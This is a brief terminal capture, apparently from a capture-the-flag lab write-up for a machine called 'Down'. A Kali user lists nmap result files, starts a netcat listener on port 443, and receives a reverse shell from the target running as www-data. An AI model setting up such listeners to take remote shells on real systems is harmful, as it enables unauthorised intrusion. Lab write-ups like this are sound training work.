 kali@kali ~/workspace/Down/nmap [12:13:11] $ ls
DownPorts  DownServices
kali@kali ~/workspace/Down/nmap [12:17:51] $ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.217] from (UNKNOWN) [10.129.234.87] 46104
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)